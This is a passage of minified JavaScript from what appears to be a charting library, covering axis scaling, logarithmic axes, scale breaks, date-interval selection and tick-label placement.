for(a=s.length-1;0<=a;a--)if(!(s[a].startValue>this.conversionParameters.minimum))if(i)if(s[a].endValue>this.conversionParameters.minimum){if(s[a].size&&this.conversionParameters.minimum+e*(s[a].endValue-s[a].startValue)/s[a].size>s[a].startValue){t=s[a].size<=0?0:e*(s[a].endValue-s[a].startValue)/s[a].size;break}t+=s[a].startValue-this.conversionParameters.minimum+s[a].size*(this.conversionParameters.minimum-s[a].startValue)/(s[a].endValue-s[a].startValue),e+=s[a].size*(this.conversionParameters.minimum-s[a].startValue)/(s[a].endValue-s[a].startValue),i=!1}else{if(!(e<s[a].endValue-this.conversionParameters.minimum))break;if((e-=s[a].endValue-this.conversionParameters.minimum)>-1*s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)+e;break}t-=s[a].endValue-s[a].startValue-s[a].size,e+=s[a].size,i=!1}else{if(!(e<s[a].endValue-s[a+1].startValue))break;if((e-=s[a].endValue-s[a+1].startValue)>-1*s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)+e;break}t-=s[a].endValue-s[a].startValue-s[a].size,e+=s[a].size}i=this.conversionParameters.minimum+t}return i},y.prototype.convertValueToPixel=function(t){return t=this.getApparentDifference(this.conversionParameters.minimum,t,t),this.logarithmic?this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*Math.log(t/this.conversionParameters.minimum)/this.conversionParameters.lnLogarithmBase+.5<<0:"axisX"===this.type?this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(t-this.conversionParameters.minimum)+.5<<0:this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(t-this.conversionParameters.minimum)+.5},y.prototype.getApparentDifference=function(t,e,i,a){var s=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];if(this.logarithmic){i=K(i)?e/t:i;for(var n=0;n<s.length&&!(e<s[n].startValue);n++)t>s[n].endValue||(t<=s[n].startValue&&e>=s[n].endValue?i=i/s[n].endValue*s[n].startValue*s[n].size:t>=s[n].startValue&&e>=s[n].endValue?i=i/s[n].endValue*t*Math.pow(s[n].size,Math.log(s[n].endValue/t)/Math.log(s[n].endValue/s[n].startValue)):t<=s[n].startValue&&e<=s[n].endValue?i=i/e*s[n].startValue*Math.pow(s[n].size,Math.log(e/s[n].startValue)/Math.log(s[n].endValue/s[n].startValue)):!a&&t>s[n].startValue&&e<s[n].endValue&&(i=t*Math.pow(s[n].size,Math.log(e/t)/Math.log(s[n].endValue/s[n].startValue))))}else for(i=K(i)?Math.abs(e-t):i,n=0;n<s.length&&!(e<s[n].startValue);n++)t>s[n].endValue||(t<=s[n].startValue&&e>=s[n].endValue?i=i-s[n].endValue+s[n].startValue+s[n].size:t>s[n].startValue&&e>=s[n].endValue?i=i-s[n].endValue+t+s[n].size*(s[n].endValue-t)/(s[n].endValue-s[n].startValue):t<=s[n].startValue&&e<s[n].endValue?i=i-e+s[n].startValue+s[n].size*(e-s[n].startValue)/(s[n].endValue-s[n].startValue):!a&&t>s[n].startValue&&e<s[n].endValue&&(i=t+s[n].size*(e-t)/(s[n].endValue-s[n].startValue)));return i},y.prototype.setViewPortRange=function(t,e){this.sessionVariables.newViewportMinimum=this.viewportMinimum=Math.min(t,e),this.sessionVariables.newViewportMaximum=this.viewportMaximum=Math.max(t,e)},y.prototype.getXValueAt=function(t){if(!t)return null;var e=null;return"left"===this._position?e=this.convertPixelToValue(t.y):"bottom"===this._position&&(e=this.convertPixelToValue(t.x)),e},y.prototype.calculateValueToPixelConversionParameters=function(t){t=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];var e={pixelPerUnit:null,minimum:null,reference:null},i=this.lineCoordinates.width,a=this.lineCoordinates.height;i="bottom"===this._position||"top"===this._position?i:a,a=Math.abs(this.range);if(this.logarithmic)for(var s=0;s<t.length&&!(this.viewportMaximum<t[s].startValue);s++)this.viewportMinimum>t[s].endValue||(this.viewportMinimum>=t[s].startValue&&this.viewportMaximum<=t[s].endValue?i=0:this.viewportMinimum<=t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a/t[s].endValue*t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100):i-Math.min(t[s].spacing,.1*i)):this.viewportMinimum>t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a/t[s].endValue*this.viewportMinimum,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*Math.log(t[s].endValue/this.viewportMinimum)/Math.log(t[s].endValue/t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*Math.log(t[s].endValue/this.viewportMinimum)/Math.log(t[s].endValue/t[s].startValue)):this.viewportMinimum<=t[s].startValue&&this.viewportMaximum<t[s].endValue&&(a=a/this.viewportMaximum*t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*Math.log(this.viewportMaximum/t[s].startValue)/Math.log(t[s].endValue/t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*Math.log(this.viewportMaximum/t[s].startValue)/Math.log(t[s].endValue/t[s].startValue)));else for(s=0;s<t.length&&!(this.viewportMaximum<t[s].startValue);s++)this.viewportMinimum>t[s].endValue||(this.viewportMinimum>=t[s].startValue&&this.viewportMaximum<=t[s].endValue?i=0:this.viewportMinimum<=t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a-t[s].endValue+t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100):i-Math.min(t[s].spacing,.1*i)):this.viewportMinimum>t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a-t[s].endValue+this.viewportMinimum,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*(t[s].endValue-this.viewportMinimum)/(t[s].endValue-t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*(t[s].endValue-this.viewportMinimum)/(t[s].endValue-t[s].startValue)):this.viewportMinimum<=t[s].startValue&&this.viewportMaximum<t[s].endValue&&(a=a-this.viewportMaximum+t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*(this.viewportMaximum-t[s].startValue)/(t[s].endValue-t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*(this.viewportMaximum-t[s].startValue)/(t[s].endValue-t[s].startValue)));e.minimum=this.viewportMinimum,e.maximum=this.viewportMaximum,e.range=a,"bottom"!==this._position&&"top"!==this._position||(this.logarithmic?(e.lnLogarithmBase=Math.log(this.logarithmBase),e.pixelPerUnit=(this.reversed?-1:1)*i*e.lnLogarithmBase/Math.log(Math.abs(a))):e.pixelPerUnit=(this.reversed?-1:1)*i/Math.abs(a),e.reference=this.reversed?this.lineCoordinates.x2:this.lineCoordinates.x1),"left"!==this._position&&"right"!==this._position||(this.logarithmic?(e.lnLogarithmBase=Math.log(this.logarithmBase),e.pixelPerUnit=(this.reversed?1:-1)*i*e.lnLogarithmBase/Math.log(Math.abs(a))):e.pixelPerUnit=(this.reversed?1:-1)*i/Math.abs(a),e.reference=this.reversed?this.lineCoordinates.y1:this.lineCoordinates.y2),this.conversionParameters=e},y.prototype.calculateAxisParameters=function(){if(this.logarithmic)this.calculateLogarithmicAxisParameters();else{var t=this.chart.layoutManager.getFreeSpace(),e=!1,i=!1;"bottom"===this._position||"top"===this._position?(this.maxWidth=t.width,this.maxHeight=t.height):(this.maxWidth=t.height,this.maxHeight=t.width);t="axisX"===this.type?"xySwapped"===this.chart.plotInfo.axisPlacement?62:70:"xySwapped"===this.chart.plotInfo.axisPlacement?50:40;var a=4;"axisX"===this.type&&(a=this.maxWidth<600?8:6);var s,n,o;t=Math.max(a,Math.floor(this.maxWidth/t)),a=0;if(!K(this.options.viewportMinimum)&&!K(this.options.viewportMaximum)&&this.options.viewportMinimum>=this.options.viewportMaximum&&(this.viewportMinimum=this.viewportMaximum=null),!K(this.options.viewportMinimum)||K(this.sessionVariables.newViewportMinimum)||isNaN(this.sessionVariables.newViewportMinimum)?null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=this.minimum):this.viewportMinimum=this.sessionVariables.newViewportMinimum,!K(this.options.viewportMaximum)||K(this.sessionVariables.newViewportMaximum)||isNaN(this.sessionVariables.newViewportMaximum)?null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=this.maximum):this.viewportMaximum=this.sessionVariables.newViewportMaximum,this.scaleBreaks)for(a=0;a<this.scaleBreaks._appliedBreaks.length;a++)if((!K(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[a].startValue||!K(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[a].startValue||!K(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[a].startValue)&&(!K(this.sessionVariables.newViewportMaximum)&&this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[a].endValue||!K(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[a].endValue||!K(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[a].endValue)){this.scaleBreaks._appliedBreaks.splice(a,1);break}if("axisX"===this.type){if(this.dataSeries&&0<this.dataSeries.length)for(s=0;s<this.dataSeries.length;s++)"dateTime"===this.dataSeries[s].xValueType&&(i=!0);s=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,0==(n=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax)-s&&(n+=a=void 0===this.options.interval?.4:this.options.interval,s-=a),1/0!==this.dataInfo.minDiff?o=this.dataInfo.minDiff:1<n-s?o=.5*Math.abs(n-s):(o=1,i&&(e=!0))}else"axisY"===this.type&&(s=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,n=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,isFinite(s)||isFinite(n)?isFinite(s)?isFinite(n)||(n=s):s=n:(n=void 0===this.options.interval?-1/0:this.options.interval,s=void 0!==this.options.interval||isFinite(this.dataInfo.minDiff)?0:1/0),0===s&&0===n?(n+=9,s=0):0==n-s?(n+=a=Math.min(Math.abs(.01*Math.abs(n)),5),s-=a):n<s?(a=Math.min(.01*Math.abs(this.getApparentDifference(n,s,null,!0)),5),0<=n?s=n-a:n=isFinite(s)?s+a:0):(a=Math.min(.01*Math.abs(this.getApparentDifference(s,n,null,!0)),.05),0!==n&&(n+=a),0!==s&&(s-=a)),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1,this.includeZero&&(null===this.viewportMinimum||isNaN(this.viewportMinimum))&&0<s&&(s=0),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&n<0&&(n=0));a=this.getApparentDifference(isNaN(this.viewportMinimum)||null===this.viewportMinimum?s:this.viewportMinimum,isNaN(this.viewportMaximum)||null===this.viewportMaximum?n:this.viewportMaximum,null,!0),"axisX"===this.type&&i?(this.intervalType||(+a<=t?(this.interval=1,this.intervalType="millisecond"):a/2<=t?(this.interval=2,this.intervalType="millisecond"):a/5<=t?(this.interval=5,this.intervalType="millisecond"):a/10<=t?(this.interval=10,this.intervalType="millisecond"):a/20<=t?(this.interval=20,this.intervalType="millisecond"):a/50<=t?(this.interval=50,this.intervalType="millisecond"):a/100<=t?(this.interval=100,this.intervalType="millisecond"):a/200<=t?(this.interval=200,this.intervalType="millisecond"):a/250<=t?(this.interval=250,this.intervalType="millisecond"):a/300<=t?(this.interval=300,this.intervalType="millisecond"):a/400<=t?(this.interval=400,this.intervalType="millisecond"):a/500<=t?(this.interval=500,this.intervalType="millisecond"):a/H.secondDuration<=t?(this.interval=1,this.intervalType="second"):a/(2*H.secondDuration)<=t?(this.interval=2,this.intervalType="second"):a/(5*H.secondDuration)<=t?(this.interval=5,this.intervalType="second"):a/(10*H.secondDuration)<=t?(this.interval=10,this.intervalType="second"):a/(15*H.secondDuration)<=t?(this.interval=15,this.intervalType="second"):a/(20*H.secondDuration)<=t?(this.interval=20,this.intervalType="second"):a/(30*H.secondDuration)<=t?(this.interval=30,this.intervalType="second"):a/H.minuteDuration<=t?(this.interval=1,this.intervalType="minute"):a/(2*H.minuteDuration)<=t?(this.interval=2,this.intervalType="minute"):a/(5*H.minuteDuration)<=t?(this.interval=5,this.intervalType="minute"):a/(10*H.minuteDuration)<=t?(this.interval=10,this.intervalType="minute"):a/(15*H.minuteDuration)<=t?(this.interval=15,this.intervalType="minute"):a/(20*H.minuteDuration)<=t?(this.interval=20,this.intervalType="minute"):a/(30*H.minuteDuration)<=t?(this.interval=30,this.intervalType="minute"):a/H.hourDuration<=t?(this.interval=1,this.intervalType="hour"):a/(2*H.hourDuration)<=t?(this.interval=2,this.intervalType="hour"):a/(3*H.hourDuration)<=t?(this.interval=3,this.intervalType="hour"):a/(6*H.hourDuration)<=t?(this.interval=6,this.intervalType="hour"):a/H.dayDuration<=t?(this.interval=1,this.intervalType="day"):a/(2*H.dayDuration)<=t?(this.interval=2,this.intervalType="day"):a/(4*H.dayDuration)<=t?(this.interval=4,this.intervalType="day"):a/H.weekDuration<=t?(this.interval=1,this.intervalType="week"):a/(2*H.weekDuration)<=t?(this.interval=2,this.intervalType="week"):a/(3*H.weekDuration)<=t?(this.interval=3,this.intervalType="week"):a/H.monthDuration<=t?(this.interval=1,this.intervalType="month"):a/(2*H.monthDuration)<=t?(this.interval=2,this.intervalType="month"):a/(3*H.monthDuration)<=t?(this.interval=3,this.intervalType="month"):a/(6*H.monthDuration)<=t?(this.interval=6,this.intervalType="month"):(this.interval=a/H.yearDuration<=t?1:a/(2*H.yearDuration)<=t?2:a/(4*H.yearDuration)<=t?4:Math.floor(y.getNiceNumber(a/(t-1),!0)/H.yearDuration),this.intervalType="year")),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=s-o/2),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=n+o/2),e?this.autoValueFormatString="MMM DD YYYY HH:mm":"year"===this.intervalType?this.autoValueFormatString="YYYY":"month"===this.intervalType?this.autoValueFormatString="MMM YYYY":"week"===this.intervalType||"day"===this.intervalType?this.autoValueFormatString="MMM DD YYYY":"hour"===this.intervalType||"minute"===this.intervalType?this.autoValueFormatString="hh:mm TT":"second"===this.intervalType?this.autoValueFormatString="hh:mm:ss TT":"millisecond"===this.intervalType&&(this.autoValueFormatString="fff'ms'"),this.valueFormatString||(this.valueFormatString=this.autoValueFormatString)):(this.intervalType="number",a=y.getNiceNumber(a,!1),this.interval=this.options&&0<this.options.interval?this.options.interval:y.getNiceNumber(a/(t-1),!0),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum="axisX"===this.type?s-o/2:Math.floor(s/this.interval)*this.interval),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum="axisX"===this.type?n+o/2:Math.ceil(n/this.interval)*this.interval),0===this.viewportMaximum&&0===this.viewportMinimum&&(0===this.options.viewportMinimum?this.viewportMaximum+=10:0===this.options.viewportMaximum&&(this.viewportMinimum-=10),this.options&&void 0===this.options.interval&&(this.interval=y.getNiceNumber((this.viewportMaximum-this.viewportMinimum)/(t-1),!0)))),null!==this.minimum&&null!==this.maximum||("axisX"===this.type?(s=null!==this.minimum?this.minimum:this.dataInfo.min,0==(n=null!==this.maximum?this.maximum:this.dataInfo.max)-s&&(n+=a=void 0===this.options.interval?.4:this.options.interval,s-=a),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1):"axisY"===this.type&&(s=null!==this.minimum?this.minimum:this.dataInfo.min,n=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(s)||isFinite(n)?0===s&&0===n?(n+=9,s=0):0==n-s?(n+=a=Math.min(Math.abs(.01*Math.abs(n)),5),s-=a):n<s?(a=Math.min(.01*Math.abs(this.getApparentDifference(n,s,null,!0)),5),0<=n?s=n-a:n=isFinite(s)?s+a:0):(a=Math.min(.01*Math.abs(this.getApparentDifference(s,n,null,!0)),.05),0!==n&&(n+=a),0!==s&&(s-=a)):(n=void 0===this.options.interval?-1/0:this.options.interval,s=void 0!==this.options.interval||isFinite(this.dataInfo.minDiff)?0:1/0),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&0<s&&(s=0),this.includeZero&&(null===this.maximum||isNaN(this.maximum))&&n<0&&(n=0)),Math.abs(this.getApparentDifference(s,n,null,!0)),"axisX"===this.type&&i?(this.valueType="dateTime",null!==this.minimum&&!isNaN(this.minimum)||(this.minimum=s-o/2),null!==this.maximum&&!isNaN(this.maximum)||(this.maximum=n+o/2)):(this.intervalType=this.valueType="number",null===this.minimum&&(this.minimum="axisX"===this.type?s-o/2:Math.floor(s/this.interval)*this.interval,this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?1/0:this.sessionVariables.viewportMinimum)),null===this.maximum&&(this.maximum="axisX"===this.type?n+o/2:Math.ceil(n/this.interval)*this.interval,this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?-1/0:this.sessionVariables.viewportMaximum)),0===this.maximum&&0===this.minimum&&(0===this.options.minimum?this.maximum+=10:0===this.options.maximum&&(this.minimum-=10)))),K(this.sessionVariables.newViewportMinimum)&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum)),K(this.sessionVariables.newViewportMaximum)&&(this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum)),this.range=this.viewportMaximum-this.viewportMinimum,this.intervalStartPosition="axisX"===this.type&&i?this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval):Math.floor((this.viewportMinimum+.2*this.interval)/this.interval)*this.interval,this.valueFormatString||(this.valueFormatString=y.generateValueFormatString(this.range,2))}},y.prototype.calculateLogarithmicAxisParameters=function(){var t,e=this.chart.layoutManager.getFreeSpace(),i=Math.log(this.logarithmBase);"bottom"===this._position||"top"===this._position?(this.maxWidth=e.width,this.maxHeight=e.height):(this.maxWidth=e.height,this.maxHeight=e.width);var a,s,n,o;e="axisX"===this.type?this.maxWidth<500?7:Math.max(7,Math.floor(this.maxWidth/100)):Math.max(Math.floor(this.maxWidth/50),3);if(o=1,null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=this.minimum),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=this.maximum),this.scaleBreaks)for(o=0;o<this.scaleBreaks._appliedBreaks.length;o++)if((!K(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[o].startValue||!K(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[o].startValue||!K(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[o].startValue)&&(!K(this.sessionVariables.newViewportMaximum)&&this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[o].endValue||!K(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[o].endValue||!K(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[o].endValue)){this.scaleBreaks._appliedBreaks.splice(o,1);break}"axisX"===this.type?(a=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,1==(s=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax)/a&&(s*=o=Math.pow(this.logarithmBase,void 0===this.options.interval?.4:this.options.interval),a/=o),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase):"axisY"===this.type&&(a=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,s=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,a<=0&&!isFinite(s)?(s=void 0===this.options.interval?0:this.options.interval,a=1):a<=0?a=s:isFinite(s)||(s=a),1===a&&1===s?(s*=this.logarithmBase-1/this.logarithmBase,a=1):1==s/a?(s*=o=Math.min(s*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,5)),a/=o):s<a?(o=Math.min(a/s*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,5)),1<=s?a=s/o:s=a*o):(o=Math.min(s/a*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,.04)),1!==s&&(s*=o),1!==a&&(a/=o)),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase,this.includeZero&&(null===this.viewportMinimum||isNaN(this.viewportMinimum))&&1<a&&(a=1),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&s<1&&(s=1)),o=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?s:this.viewportMaximum)/(isNaN(this.viewportMinimum)||null===this.viewportMinimum?a:this.viewportMinimum);var l=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?s:this.viewportMaximum)-(isNaN(this.viewportMinimum)||null===this.viewportMinimum?a:this.viewportMinimum);if(this.intervalType="number",o=Math.pow(this.logarithmBase,y.getNiceNumber(Math.abs(Math.log(o)/i),!1)),this.options&&0<this.options.interval?this.interval=this.options.interval:(this.interval=y.getNiceExponent(Math.log(o)/i/(e-1),!0),t=y.getNiceNumber(l/(e-1),!0)),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum="axisX"===this.type?a/Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(a)/i/this.interval))),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum="axisX"===this.type?s*Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(s)/i/this.interval))),1===this.viewportMaximum&&1===this.viewportMinimum&&(1===this.options.viewportMinimum?this.viewportMaximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.viewportMaximum&&(this.viewportMinimum/=this.logarithmBase-1/this.logarithmBase),this.options&&void 0===this.options.interval&&(this.interval=y.getNiceExponent(Math.ceil(Math.log(o)/i)/(e-1)),t=y.getNiceNumber((this.viewportMaximum-this.viewportMinimum)/(e-1),!0))),null!==this.minimum&&null!==this.maximum||("axisX"===this.type?(a=null!==this.minimum?this.minimum:this.dataInfo.min,1==(s=null!==this.maximum?this.maximum:this.dataInfo.max)/a&&(s*=o=Math.pow(this.logarithmBase,void 0===this.options.interval?.4:this.options.interval),a/=o),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase):"axisY"===this.type&&(a=null!==this.minimum?this.minimum:this.dataInfo.min,s=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(a)||isFinite(s)?1===a&&1===s?(s*=this.logarithmBase,a/=this.logarithmBase):1==s/a?(s*=o=Math.pow(this.logarithmBase,this.interval),a/=o):s<a?(o=Math.min(a/s*.01,5),1<=s?a=s/o:s=a*o):(o=Math.min(s/a*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,.04)),1!==s&&(s*=o),1!==a&&(a/=o)):(s=void 0===this.options.interval?0:this.options.interval,a=1),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&1<a&&(a=1),this.includeZero&&(null===this.maximum||isNaN(this.maximum))&&s<1&&(s=1)),this.intervalType="number",null===this.minimum&&(this.minimum="axisX"===this.type?a/Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(a)/i/this.interval)),this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?void 0===this.sessionVariables.newViewportMinimum?1/0:this.sessionVariables.newViewportMinimum:this.sessionVariables.viewportMinimum)),null===this.maximum&&(this.maximum="axisX"===this.type?s*Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(s)/i/this.interval)),this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?void 0===this.sessionVariables.newViewportMaximum?0:this.sessionVariables.newViewportMaximum:this.sessionVariables.viewportMaximum)),1===this.maximum&&1===this.minimum&&(1===this.options.minimum?this.maximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.maximum&&(this.minimum/=this.logarithmBase-1/this.logarithmBase))),this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum),this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum),this.viewportMinimum>this.viewportMaximum&&(!this.options.viewportMinimum&&!this.options.minimum||this.options.viewportMaximum||this.options.maximum?this.options.viewportMinimum||this.options.minimum||!this.options.viewportMaximum&&!this.options.maximum||(this.viewportMinimum=this.minimum=(this.options.viewportMaximum||this.options.maximum)/Math.pow(this.logarithmBase,2*Math.ceil(this.interval))):this.viewportMaximum=this.maximum=this.options.viewportMinimum||this.options.minimum),a=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(i*this.interval)+.2)*this.interval),this.range=this.viewportMaximum/this.viewportMinimum,this.noTicks=e,!this.options.interval&&this.range<Math.pow(this.logarithmBase,this.viewportMaximum<8||e<3?2:3)){for(i=Math.floor(this.viewportMinimum/t+.5)*t;i<this.viewportMinimum;)i+=t;this.equidistantInterval=!1,this.intervalStartPosition=i,this.interval=t}else this.options.interval||(t=Math.ceil(this.interval),this.range>this.interval&&(this.interval=t,a=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(i*this.interval)+.2)*this.interval))),this.equidistantInterval=!0,this.intervalStartPosition=a;if(!this.valueFormatString&&(this.valueFormatString="#,##0.##",this.viewportMinimum<1)&&(i=Math.floor(Math.abs(Math.log(this.viewportMinimum)/Math.LN10))+2,!isNaN(i)&&isFinite(i)||(i=2),2<i))for(o=0;o<i-2;o++)this.valueFormatString+="#"},y.generateValueFormatString=function(t,e){var i="#,##0.",a=e;t<1&&(a+=Math.floor(Math.abs(Math.log(t)/Math.LN10)),isNaN(a)||!isFinite(a))&&(a=e);for(var s=0;s<a;s++)i+="#";return i},y.getNiceExponent=function(t,e){var i=Math.floor(Math.log(t)/Math.LN10),a=t/Math.pow(10,i);a=i<0?a<=1?1:a<=5?5:10:Math.max(Math.floor(a),1);return i<-20?Number(a*Math.pow(10,i)):Number((a*Math.pow(10,i)).toFixed(20))},y.getNiceNumber=function(t,e){var i=Math.floor(Math.log(t)/Math.LN10),a=t/Math.pow(10,i);a=e?a<1.5?1:a<3?2:a<7?5:10:a<=1?1:a<=2?2:a<=5?5:10;return i<-20?Number(a*Math.pow(10,i)):Number((a*Math.pow(10,i)).toFixed(20))},y.prototype.getLabelStartPoint=function(){var t=H[this.intervalType+"Duration"]*this.interval;t=new Date(Math.floor(this.viewportMinimum/t)*t);return"millisecond"!==this.intervalType&&("second"===this.intervalType?0<t.getMilliseconds()&&(t.setSeconds(t.getSeconds()+1),t.setMilliseconds(0)):"minute"===this.intervalType?(0<t.getSeconds()||0<t.getMilliseconds())&&(t.setMinutes(t.getMinutes()+1),t.setSeconds(0),t.setMilliseconds(0)):"hour"===this.intervalType?(0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setHours(t.getHours()+1),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"day"===this.intervalType?(0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setDate(t.getDate()+1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"week"===this.intervalType?(0<t.getDay()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setDate(t.getDate()+(7-t.getDay())),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"month"===this.intervalType?(1<t.getDate()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setMonth(t.getMonth()+1),t.setDate(1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"year"===this.intervalType&&(0<t.getMonth()||1<t.getDate()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setFullYear(t.getFullYear()+1),t.setMonth(0),t.setDate(1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0))),t},t(h,a),t(m,a),m.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder){var e=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.options._isPlaceholder||(G(this.parent[this.optionsName]),e=this.parent.options[this.optionsName].indexOf(this.options)),this.options=void 0===t?{}:t,this.parent.options[this.optionsName][e]=this.options}},m.prototype.render=function(t){if(0!==this.spacing||0!==this.options.lineThickness&&(void 0!==this.options.lineThickness||0!==this.parent.lineThickness)){var e=this.ctx,i=this.ctx.globalAlpha;this.ctx=t||this.ctx,this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip();var 